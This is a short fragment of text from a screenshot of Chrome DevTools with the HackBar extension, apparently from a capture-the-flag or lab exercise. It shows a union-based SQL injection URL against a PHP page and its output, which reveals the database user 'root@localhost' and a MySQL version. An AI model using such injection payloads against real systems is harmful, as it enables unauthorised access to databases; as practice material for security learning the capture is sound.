 root@localhost
5.7.22-0ubuntu0.16.04.1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:47211/new_list.php?id=-1 union select 1,user(),version(),4
Use POST method MODIFY HEADER
Console
top Filter Default levels No Issues